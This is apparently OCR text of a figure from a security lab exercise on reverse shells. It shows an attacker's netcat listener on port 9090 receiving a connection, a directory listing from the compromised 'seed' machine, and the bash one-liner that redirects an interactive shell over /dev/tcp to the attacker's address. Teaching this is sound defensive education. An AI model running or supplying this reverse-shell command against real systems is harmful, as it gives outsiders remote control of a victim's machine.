 /bin/bash
/bin/bash 55x33
Attacker:$ nc -lv 9090
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.69] port 9090 [tcp/*] accepted
(family 2, sport 43972)
Server:$ ls -l
ls -l
3
72
drwxrwxr-x 4 seed seed 4096 May 1 2018 android
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 bin
drwxrwxr-x 6 seed seed 4096 Dec 29 16:37 Book
drwxrwxr-x 2 seed seed 4096 Jan 14 2018 Customization
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Desktop
drwxr-xr-x 2 seed seed 4096 Jul 25 2017 Documents
Input
Error Output
Output
/bin/bash
/bin/bash 64x24
Server:$ /bin/bash -i > /dev/tcp/10.0.2.70/9090 0<&1 2>&1